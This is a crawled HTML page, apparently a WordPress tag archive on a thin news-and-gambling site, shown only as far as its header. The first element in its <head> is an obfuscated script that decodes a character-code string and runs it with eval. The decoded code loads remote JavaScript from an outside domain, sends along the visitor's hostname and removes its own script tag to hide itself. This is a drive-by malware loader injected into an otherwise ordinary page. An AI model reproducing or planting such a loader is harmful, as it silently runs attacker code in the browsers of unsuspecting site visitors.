

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/tag/http-13-213-181-185/
body_size: 14199
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>http://13.213.181.185/ &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; http://13.213.181.185/ Tag Feed" href="https://transpower.cc/tag/http-13-213-181-185/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://transpower.cc/wp-json/wp/v2/tags/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive tag tag-http-13-213-181-185 tag-15 wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">
                                        <span>Understanding ISU Global: A Comprehensive Overview</span>
                                     </a>
                                                                        <a href="https://transpower.cc/latest-world-news-new-challenges-for-the-global-economy/">
                                        <span>Latest world news: new challenges for the global economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/latest-trends-in-international-relations/">
                                        <span>Latest Trends in International Relations</span>
                                     </a>
                                                                        <a href="https://transpower.cc/the-impact-of-climate-change-on-global-security/">
                                        <span>The Impact of Climate Change on Global Security</span>
                                     </a>
                                                                        <a href="https://transpower.cc/global-energy-crisis-its-impact-on-the-world-economy/">
                                        <span>Global Energy Crisis: Its Impact on the World Economy</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Fri. Dec 26th, 2025                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Tag: <span>http://13.213.181.185/</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
